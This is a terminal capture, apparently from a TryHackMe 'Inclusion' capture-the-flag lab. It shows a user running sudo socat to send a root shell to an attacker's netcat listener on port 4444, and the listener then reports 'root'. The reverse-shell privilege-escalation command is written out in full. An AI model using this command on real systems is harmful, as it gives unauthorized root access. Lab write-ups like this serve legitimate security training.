 falconfeast@inclusion:~$ sudo socat tcp-connect:10.6.5.103:4444 exec:/bin/sh,pty,stderr,setsid,sigint,sane
/bin/bash 157x23
kali ~ Documents … challenges tryhackme-2 inclusion
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.6.5.103] from (UNKNOWN) [10.10.90.12] 51750
/bin/sh: 0: can't access tty; job control turned off
# whoami
whoami
root